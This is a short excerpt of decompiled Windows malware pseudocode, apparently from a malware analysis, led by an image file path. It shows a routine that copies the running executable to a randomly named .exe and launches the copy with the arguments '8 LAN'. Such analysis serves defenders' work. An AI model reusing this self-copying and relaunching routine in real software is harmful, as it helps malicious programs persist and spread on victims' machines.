 132 for ( k = 0; k < 7; ++k ) // generate random 7 char name
133 {
134 v36 = 0;
135 do
136 v36 = rand() % 0xFAu;
137 while ( !isalpha(v36) );
138 random_7_char_exe[k] = v36;
139 }
140 wcscat(random_7_char_exe, L".exe");
141 wcscat((wchar_t *)NewFileName, random_7_char_exe);
142 v27 = CopyFileW(&Filename, (LPCWSTR)NewFileName, 0);// copy current file
143 if ( v27 )
144 {
145 wcscpy(&Parameters, L"8 ");
146 wcscat(&Parameters, L"LAN");
147 }
148 else
149 {
150 v7 = v40;
151 v20[wcslen((const wchar_t *)NewFileName)] = v7;
152 CopyFileW(&Filename, (LPCWSTR)NewFileName, 0);
153 }
154 ShellExecuteW(0, 0, (LPCWSTR)NewFileName, &Parameters, 0, 0);// Parameters = 8 LAN
155 }
156 }